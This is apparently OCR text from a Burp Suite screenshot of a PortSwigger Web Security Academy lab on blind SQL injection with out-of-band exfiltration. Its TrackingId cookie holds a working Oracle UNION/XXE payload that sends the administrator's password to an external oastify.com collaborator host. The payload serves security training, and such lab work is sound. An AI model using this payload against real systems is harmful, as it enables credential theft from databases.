 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.8 - Temporary Project - Egypt team
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: https://0a880004049fb93180d90808007c00f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a880004049fb93180d90808007c00f4.web-security-academy.net
3 Cookie: TrackingId=
iKgNxBhqBtXNhFUT'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a
//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.hm7uzmxgwiyccga4qpjhud556wcn0do2.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual-
-; session=eRmrFkq3K0god5w7UKiSkX7BCWOEInCp
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a880004049fb93180d90808007c00f4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with out-of-band data exfiltration
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
Dancing In The Dark First Impression Costumes Portable Hat The Trolley-ON
$77.29 $57.78 $24.02 $19.94
View details View details View details View details
Enter
TEAM
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
11,592 bytes | 304 millis
Event log (11) All issues (82)
Memory: 217.2MB of 3.86GB